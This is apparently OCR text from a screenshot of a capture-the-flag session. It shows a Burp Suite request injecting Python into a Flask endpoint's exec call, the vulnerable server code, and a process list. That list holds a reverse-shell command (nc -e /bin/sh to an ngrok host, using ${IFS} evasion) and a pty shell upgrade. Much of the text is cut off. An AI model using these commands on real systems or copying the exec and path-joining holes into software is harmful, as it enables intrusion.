 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1.3 - Temporary Project - licensed to imrim S.A. [single user license]
Dashboard
abdou@XPS15-AD: ~/ctfs/ Windows PowerShell basilic@basilic: ~ abdou@XPS15-AD: ~
1 × +
Send
Request
Pretty Raw
1 GET /json_
().__class
port__'](
17953']).
2 Host: ctf
3 Upgrade-In
4 User-Agent
AppleWebKi
5 Accept:
text/html,
webp,image
6 Accept-Enc
7 Accept-Lan
8 Connection
9
10
g = {"__builtins__" : None} # Removing all builtins for security
l = {}
try:
exec(x, g, l)
return "basilic ALL=(ALL:ALL) ALL"
except Exception,e:
return jsonify({'error': str(e)})
else :
try:
with open('/opt/webserver/' + path, 'r') as myfile:
return myfile.read()
except Exception,e:
return Response(__file__ + ' : ' + str(e), status=404)
if __name__ == '__main__':
app.run(host= '0.0.0.0')
ps aux | grep python
python 4160 0.1 0.5 483796 22116 ? Ssl 11:18 0:06 /usr/bin/python /opt/webserver/basilic_dev_website.py
python 7625 0.0 0.0 4288 712 ? S 11:37 0:00 sh -c nc${IFS}-e${IFS}/bin/sh${IFS}7.tcp.eu.ngrok.io${I
FS}17953
python 7626 0.0 0.0 4288 740 ? S 11:37 0:00 sh
python 7725 0.0 0.1 33940 7516 ? S 11:38 0:00 python -c import pty;pty.spawn('/bin/bash')
python 7726 0.0 0.1 20908 4888 pts/0 Ss+ 11:38 0:00 /bin/bash
python 10306 0.0 0.0 4288 1336 ? S 12:08 0:00 sh
python 10835 0.0 0.0 38308 3308 ? R 12:14 0:00 ps aux
python 10836 0.0 0.0 12784 980 ? S 12:14 0:00 grep python
kill 4160
abdou@XPS15-AD:~/ctfs/basilic$
INSPECTOR
Search... 0 matches Search... 0 matches
Done 0 byte